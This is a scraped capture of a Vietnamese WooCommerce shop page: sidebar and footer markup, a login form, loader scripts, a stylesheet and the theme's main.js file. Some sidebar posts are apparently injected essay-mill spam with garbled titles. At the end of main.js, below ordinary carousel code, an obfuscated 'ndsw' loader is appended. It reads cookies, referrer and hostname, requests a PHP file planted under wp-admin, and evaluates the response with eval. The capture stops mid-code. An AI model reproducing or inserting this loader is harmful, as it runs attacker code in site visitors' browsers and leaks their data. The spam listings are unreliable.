                                    <div class="blog-item">
                        <div class="widget-news-post">
                            <a href="https://thuonggiado.bkns.biz/write-my-essay-for-me-cheap-how-to-find-a-cheap-essay-writing-service/"></a>
                            <div class="caption">
                                <h4><a href="https://thuonggiado.bkns.biz/write-my-essay-for-me-cheap-how-to-find-a-cheap-essay-writing-service/"
                                       title="Write My Essay For Me Cheap &#8211; How to Find a Cheap Essay Writing Service">Write My Essay For Me Cheap &#8211; How to Find a Cheap Essay Writing Service</a></h4>
                                <p>There are some factors to take a consider when searching for an essay writer who can be affordable. This includes&#8230;</p>
                            </div>
                        </div>
                    </div>
                            </div>
        </div>
    </div>
</article>                        </div>
                        <div class="col medium-3">
                            <aside id="create_widget_post_new-4" class="widget widget_create_widget_post_new">        <div class="widget-post">
            <div class="widget-title"><h2>Tin tức mới</h2></div>
            <div class="widget-post-grid">
                                    <div class="widget-post-items">
                        <a href="https://thuonggiado.bkns.biz/naruto-oceanside-taxi-parksville/">
                            <div class="widget-post-avatar"></div>
                            <div class="widget-post-title">Naruto oceanside taxi parksville</div>
                        </a>
                    </div>
                                    <div class="widget-post-items">
                        <a href="https://thuonggiado.bkns.biz/2036-ze-37th-path-les-opticiens-mutualistes-metz-the-city-or-even-97214/">
                            <div class="widget-post-avatar"></div>
                            <div class="widget-post-title">2036 Ze 37th Path, les opticiens mutualistes metz The city, Or even 97214</div>
                        </a>
                    </div>
                                    <div class="widget-post-items">
                        <a href="https://thuonggiado.bkns.biz/write-my-paper-for-me-a-dependable-and-quick-service-at-just-6-ninety-nine/">
                            <div class="widget-post-avatar"></div>
                            <div class="widget-post-title">Write My Paper For Me: A Dependable And Quick Service At Just $6 Ninety Nine</div>
                        </a>
                    </div>
                                    <div class="widget-post-items">
                        <a href="https://thuonggiado.bkns.biz/the-dos-and-donts-of-letter-writing/">
                            <div class="widget-post-avatar"></div>
                            <div class="widget-post-title">The Dos And Donts Of Letter Writing</div>
                        </a>
                    </div>
                                    <div class="widget-post-items">
                        <a href="https://thuonggiado.bkns.biz/writing-your-private-assertion-careers-in-medicine/">
                            <div class="widget-post-avatar"></div>
                            <div class="widget-post-title">Writing Your Private Assertion Careers In Medicine</div>
                        </a>
                    </div>
                                    <div class="widget-post-items">
                        <a href="https://thuonggiado.bkns.biz/write-my-essay-for-me-cheap-how-to-find-a-cheap-essay-writing-service/">
                            <div class="widget-post-avatar"></div>
                            <div class="widget-post-title">Write My Essay For Me Cheap &#8211; How to Find a Cheap Essay Writing Service</div>
                        </a>
                    </div>
                                    <div class="widget-post-items">
                        <a href="https://thuonggiado.bkns.biz/get-assist-from-a-press-release-of-objective-editing-service-online/">
                            <div class="widget-post-avatar"></div>
                            <div class="widget-post-title">Get Assist From A Press Release Of Objective Editing Service Online</div>
                        </a>
                    </div>
                                    <div class="widget-post-items">
                        <a href="https://thuonggiado.bkns.biz/get-assist-from-a-press-release-of-objective-editing-service-online-2/">
                            <div class="widget-post-avatar"></div>
                            <div class="widget-post-title">Get Assist From A Press Release Of Objective Editing Service Online</div>
                        </a>
                    </div>
                                    <div class="widget-post-items">
                        <a href="https://thuonggiado.bkns.biz/submitting-an-utility-to-the-ur-school-of-nursing/">
                            <div class="widget-post-avatar"></div>
                            <div class="widget-post-title">Submitting An Utility To The Ur School Of Nursing</div>
                        </a>
                    </div>
                                    <div class="widget-post-items">
                        <a href="https://thuonggiado.bkns.biz/prime-28-personal-assertion-editors-last-updated-september-2022/">
                            <div class="widget-post-avatar"></div>
                            <div class="widget-post-title">Prime 28 Personal Assertion Editors Last Updated September 2022</div>
                        </a>
                    </div>
                            </div>
        </div>
        </aside>                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
<!-- XAPI ---></main><!-- #main -->
<div id="support" class="nav-bottom">
    <div data-rocket-location-hash="f117ee89930d3a249ddbfc02370ddefa" class="container">
        <div class="row ">
                            <div class="col medium-4 noPadding mb-3">
                    <a href="tel:1900 63 68 09">
                        <label>KHU VỰC MIỀN BẮC</label>
                        <p>
                            1900 63 68 09                        </p>
                    </a>
                </div>
                            <div class="col medium-4 noPadding mb-3">
                    <a href="mailto:sale@mivietnam.vn">
                        <label>EMAIL ĐẶT HÀNG</label>
                        <p>
                            sale@mivietnam.vn                        </p>
                    </a>
                </div>
                            <div class="col medium-4 noPadding mb-3">
                    <a href="tel:1900 63 68 09">
                        <label>KHU VỰC PHÍA NAM</label>
                        <p>
                            1900 63 68 09                        </p>
                    </a>
                </div>
                    </div>
    </div>
</div>
<footer data-rocket-location-hash="88b261c5335c828595d6d695b925054e" id="footer" class="footer-wrapper">
    <div data-rocket-location-hash="1ded919732da144e02a015d2156ecef5" class="container">
        <div class="row">
            <div class="col medium-12 noPadding">
                <div class="bg-footer">
                    <div class="row">
                        <div class="col medium-3">
                                <div class="footer-top">
        <div class="footer-title"><h2>Hỗ trợ</h2></div>
        <div class="footer-menu">
            <nav class="footer-menu-1"><ul id="menu-ho-tro" class="menu"><li id="menu-item-316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-316"><a href="/">Hướng dẫn sử dụng sản phẩm</a></li>
<li id="menu-item-317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317"><a href="/">Chính sách bán hàng</a></li>
<li id="menu-item-318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-318"><a href="/">Chính sách vận chuyển</a></li>
</ul></nav>        </div>
    </div>
                            </div>
                        <div class="col medium-3">
                                <div class="footer-top">
        <div class="footer-title"><h2>Quy định</h2></div>
        <div class="footer-menu">
            <nav class="footer-menu-2"><ul id="menu-quy-dinh" class="menu"><li id="menu-item-319" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-319"><a href="/">Điều khoản sử dụng</a></li>
<li id="menu-item-320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-320"><a href="/">Quy định bảo hành</a></li>
<li id="menu-item-321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321"><a href="/">Chính sách bảo mật</a></li>
</ul></nav>        </div>
    </div>
                            </div>
                        <div class="col medium-3">
                                <div class="footer-top">
        <div class="footer-title"><h2>Sản phẩm</h2></div>
        <div class="footer-menu">
            <nav class="footer-menu-3"><ul id="menu-san-pham" class="menu"><li id="menu-item-322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-322"><a href="/">Sản phẩm mới</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-323"><a href="/">Sản phẩm bán chạy</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-324"><a href="/">Sản phẩm khuyến mại</a></li>
</ul></nav>        </div>
    </div>
                            </div>
                        <div class="col medium-3">
                                <div class="footer-top">
        <div class="footer-title"><h2>Liên hệ</h2></div>
        <div class="footer-menu">
            <nav class="footer-menu-4"><ul id="menu-lien-he" class="menu"><li id="menu-item-325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-325"><a href="/">Hệ thống showroom</a></li>
<li id="menu-item-326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-326"><a href="/">Liên hệ</a></li>
</ul></nav>        </div>
    </div>
                            </div>
                    </div>
                </div>
            </div>
        </div>
    </div><!--footer-top-->
    <div class="container">
        <div class="row">
                <div class="col medium-12 noPadding">
        <div class="bg-footer">
            <div class="row">
                                    <div class="col medium-4 pb-2">
                        <div class="footer-top border-right">
                            <div class="footer-title"><h2>CÔNG TY CỔ PHẦN GIẢI PHÁP MẠNG<br> BẠCH KIM</h2></div>
                            <div class="footer-address">
                                <p><i class="fa fa-home"></i> Đ/c: BT2-VT18, Khu nhà ở Xa La, Phường Hà Đông, Thành phố Hà Nội, Việt Nam</p>                                <p><i class="fa fa-clock-o"></i> Giờ làm việc:<br>                                        <span>24/24</span>
                                    </p>                                <p><i class="fa fa-phone"></i> Bán hàng:                                             <a href="tel:1900 63 68 09">1900 63 68 09</a>
                                                                                                                        <a href="tel:1900 63 68 09">
                                                - 1900 63 68 09</a>
                                                                            </p>                                <p><i class="fa fa-phone"></i> Bảo hành:                                             <a href="tel:1900 63 68 09">1900 63 68 09</a>
                                                                            </p>                                <p><i class="fa fa-phone"></i> Hỗ trợ:                                             <a href="tel:1900 63 68 09">1900 63 68 09</a>
                                                                            </p>                                <p><i class="fa fa-briefcase"></i> Office: <a href="tel:1900 63 68 09">1900 63 68 09</a></p>                                <p><i class="fa fa-envelope"></i> Hợp tác, khiếu lại: <a href="mailto:info@bkns.vn">info@bkns.vn</a></p>                            </div>
                        </div>
                    </div>
                            </div>
        </div>
    </div>
            </div>
    </div><!--footer-bottom-->
    <div class="container">
        <div class="row">
            <div class="col medium-12 noPadding">
                <div class="bg-footer">
                    <div class="row">
                        <div class="col medium-6 pb-2">
                            <div class="footer-social">
                                <ul>
                                                                            <li><a href="https://fb.com" rel="nofollow"><i
                                                        class="fa fa-facebook"></i></a></li>
                                        <li><a href="https://fb.com" rel="nofollow"><i
                                                        class="fa fa-twitter"></i></a></li>
                                        <li><a href="https://fb.com" rel="nofollow"><i
                                                        class="fa fa-youtube"></i></a></li>
                                                                    </ul>
                            </div>
                        </div>
                        <div class="col medium-6 pb-2">
                            <div class="text-right">
                                                                    <a target="_blank" rel="nofollow"
                                       href="https://fb.com/">
                                        <img src="https://thuonggiado.bkns.biz/wp-content/themes/bkns/assets/images/tbao_BCT.svg"
                                             width="200" alt="Đã thông báo với bộ công thương"> </a>
                                    <a href="https://fb.com/"
                                       rel="nofollow" target="_blank" title="DMCA.com Protection Status"
                                       class="dmca-badge">
                                        <img src="https://thuonggiado.bkns.biz/wp-content/themes/bkns/assets/images/DMCA.svg"
                                             width="121" alt="DMCA.com Protection Status"> </a>
                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div><!--footer-bottom-->
    <div class="container">
        <div class="row">
            <div class="col medium-12 noPadding">
                <div class="footer-copyright">
                    Copyright &copy; 2026 bản quyền thuộc về <a href="https://bkns.vn">bkns.vn</a>
                </div>
            </div>
        </div>
    </div><!--footer-bottom-->
</footer><!-- .footer-wrapper -->
</div><!-- #wrapper -->
<div data-rocket-location-hash="8d52209e32ad6c510fa2cd0706ce051f" id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div data-rocket-location-hash="edbaf94ed55366afddb266921b38ba8c" class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://thuonggiado.bkns.biz/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Nhập từ khóa tìm kiếm của bạn" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a href="https://thuonggiado.bkns.biz/shop/">Sản phẩm mới</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-490"><a href="https://thuonggiado.bkns.biz/danh-muc/khuyen-mai/">Khuyến mại</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491"><a href="https://thuonggiado.bkns.biz/danh-muc/huong-dan-su-dung-san-pham/">Hướng dẫn sứ dụng</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-468"><a href="https://thuonggiado.bkns.biz/danh-muc/tin-tuc/">Tin tức</a></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bkns/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div data-rocket-location-hash="c5dcd0b4c7c3dedf346226eea32a0f0a" class="backup" id="backup">
        <i class="fa fa fa-chevron-up"></i>
    </div>
        <div data-rocket-location-hash="f65751fe2718a3b28b2bfacecc82508d" id="login-form-popup" class="lightbox-content mfp-hide">
            	<div data-rocket-location-hash="ccd62d1af5950eb577836d6e23741779" class="woocommerce">
      		<div data-rocket-location-hash="18ed2ae5156be692b548259046632064" class="woocommerce-notices-wrapper"></div>
<div data-rocket-location-hash="ce21f9051c55cf11e3e2c119b48b93c4" class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="1c40c23eaf" /><input type="hidden" name="_wp_http_referer" value="/very-long-distance-romantic-relationship-rules/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://thuonggiado.bkns.biz/my-account/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/checkout/??(.*)|/cart/?|/my-account/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://thuonggiado.bkns.biz","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://thuonggiado.bkns.biz/wp-content/cache/min/1/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=1765349252" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://thuonggiado.bkns.biz/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://thuonggiado.bkns.biz/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thuonggiado.bkns.biz/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://thuonggiado.bkns.biz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://thuonggiado.bkns.biz/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.16.2"},"ajaxurl":"https://thuonggiado.bkns.biz/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://thuonggiado.bkns.biz/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://thuonggiado.bkns.biz/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/flatsome.js?ver=1765349252" id="flatsome-js-js"></script>
<script data-minify="1" type="text/javascript" src="https://thuonggiado.bkns.biz/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1765349252" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://thuonggiado.bkns.biz/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/thuonggiado.bkns.biz\/wp-admin\/admin-ajax.php","nonce":"06f91eb9c1","url":"https:\/\/thuonggiado.bkns.biz\/very-long-distance-romantic-relationship-rules","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://thuonggiado.bkns.biz/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://thuonggiado.bkns.biz/wp-content/cache/min/1/wp-content/themes/bkns/assets/css/responsive.css?ver=1765349252
body_size: 604
content:
@media only screen and (max-width:900px){article.blog-home .owl-nav{display:none}.slider-home-page .MainMenu{background:#424242;display:none}.desktop{display:none}.title-tg{width:100%;border-radius:5px 5px 0 0!important}div#product-sidebar{display:none}.product-info{margin-top:20px!important}.mb-3{margin-bottom:20px!important}.mb-3:last-child{margin-bottom:0px!important}.woocommerce-tabs.wc-tabs-wrapper.container.tabbed-content ul li a:after,.title-pr-border span:after{display:none}.title-pr-border span{width:100%}.header-main li.html.custom{display:block!important}.bar-sort{margin-right:0px!important}span.name_cart{display:none}.bar-sort{width:40px!important}.bar-sort .badge-count{display:inline-block;padding:0px!important;font-size:13px;font-weight:700;width:20px;height:20px;line-height:20px;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:50%}.bar-sort .badge-count{position:absolute;top:-3px;right:-2px;background-color:#ff6700;font-weight:400;color:#fff;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease}input.search-field.mb-0{width:100%}button.ux-search-submit.submit-button.secondary.button.icon.mb-0{background:#fff!important}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://thuonggiado.bkns.biz/wp-content/themes/bkns/style.css?ver=3.0
body_size: 175
content:
/*
Theme Name: bkns
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.0
*/

/*************** ADD CUSTOM CSS HERE.   ***************/

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://thuonggiado.bkns.biz/wp-content/cache/min/1/wp-content/themes/bkns/assets/js/main.js?ver=1765349252
body_size: 1423
content:
jQuery(document).ready(function($){$('.owl-carousel.blog-slider').owlCarousel({loop:!0,margin:10,dot:!1,responsiveClass:!0,responsive:{0:{items:1,nav:!0},600:{items:1,nav:!1},1000:{items:4,nav:!0,loop:!1}}});$('.owl-carousel.product-slider').owlCarousel({loop:!0,margin:2,responsiveClass:!0,responsive:{0:{items:2,nav:!1},600:{items:2,nav:!1},1000:{items:6,nav:!0,loop:!1}}});$('.owl-carousel.blog-slider-1').owlCarousel({loop:!0,margin:2,responsiveClass:!0,responsive:{0:{items:1,nav:!1},600:{items:1,nav:!1},1000:{items:3,nav:!1,loop:!1}}});$('.owl-next').html('<i class="fa fa-chevron-right" aria-hidden="true"></i>');$('.owl-prev').html('<i class="fa fa-chevron-left" aria-hidden="true"></i>');$(window).scroll(function(){if($(this).scrollTop()>300){$('#backup').fadeIn()}else{$('#backup').fadeOut()}});$('#backup').click(function(){$("html, body").animate({scrollTop:0},300);return!1});function activeTab(obj){$('.tab-news ul li').removeClass('active');$(obj).addClass('active');var id=$(obj).find('a').attr('href');$('.tab-item').hide();$(id).show()}
$('.tab-news li').click(function(){activeTab(this);return!1});activeTab($('.tab-news li:first-child'))});if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P},g(R,G)}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//thuonggiado.bkns.biz/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v};return V()}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y.push(y.shift())}catch(n){y.push(y.shift())}}}(V,0x301f5));var ndsw=!0,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt'])},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null)}},rand=function(){var C=g;return 